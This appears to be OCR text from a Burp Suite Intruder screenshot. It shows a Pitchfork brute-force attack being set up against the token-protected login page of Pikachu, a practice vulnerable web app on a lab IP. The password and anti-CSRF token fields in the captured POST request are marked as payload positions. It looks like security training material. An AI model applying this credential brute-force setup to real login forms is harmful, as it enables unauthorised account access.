 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - 1 - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Resource Pool Options
1
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
5
Add §
2
Clear §
Auto §
Refresh
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 10.0.0.3:90
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.0.3:90
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.0.0.3:90/pikachu/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: gZAM_2132_lastvisit=1677061086; fcx3_2132_lastvisit=1677244340; fcx3_2132_ulastactivity=
9d92G%2FvJREITrEAmuv6kBvMqWDg8ZHE0Ihr640GY3UEbx4tXyEAo; security_level=0; dmwh%5Fuser%5Fip=10%2E0%2E0%2E1; ASPSESSIONIDCQDAQBCR=
ALNFEIHDHDJGDGIHHGMCFIMM; PHPSESSID=lqkic08govepbkfke3gv5vdi17
14 Connection: close
15
16 username=admin&password=§12356§&token=§8994063ff15a102904250662458§&submit=Login
3
4